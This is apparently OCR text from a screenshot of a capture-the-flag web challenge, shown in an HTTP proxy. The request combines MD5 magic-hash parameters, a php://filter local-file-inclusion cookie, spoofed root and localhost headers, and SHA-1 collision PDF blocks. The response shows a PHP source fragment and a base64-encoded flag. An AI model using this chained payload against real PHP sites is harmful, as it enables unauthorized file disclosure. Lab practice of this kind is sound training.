 美化 Raw Hex
1 POST /html/flagg.php ?a=s878926199a &b=s155964671a HTTP/1.1
2 Host: 10.1.5.252:12364
3 Content-Length : 1295
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://10.1.5.252:12364
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
0 Referer : http://10.1.5.252:12364/html/flagg.php
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh
3 Cookie : name=php://filter/convert.base64-encode/resource=flag
4 userid : root
5 from: root@give.me.com
6 x-real-ip : 127.0.0.1
7 Connection : close
8
9 c=1024.9a &d=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%2
02%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20
R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/Bi
tsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%
20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE
%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K
%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9
rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E
35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0
Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1 &e=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%2
02%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20
R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/Bi
tsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%
20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE
%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B
%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC
8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A
8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%
A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
美化 Raw Hex 页面渲染
[
</span>
<span style="color: #DD0000 ">
'd'
</span>
<span style="color: #007700 ">
])&nbsp;===&nbsp;
</span>
<span style="color: #0000BB ">
sha1
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #0000BB ">
$_POST
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
'e'
</span>
<span style="color: #007700 ">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(
</span>
<span style="color: #0000BB ">
$name&nbsp;
</span>
<span style="color: #007700 ">
.&nbsp;
</span>
<span style="color: #DD0000 ">
'.php'
</span>
<span style="color: #007700 ">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
}<br />
</span>
12 </span>
13 </code>
PD9waHAKJGZsYWc9J2ZsYWd7MGhfeTB1X2YxbmRfbUV9JzsKPgo=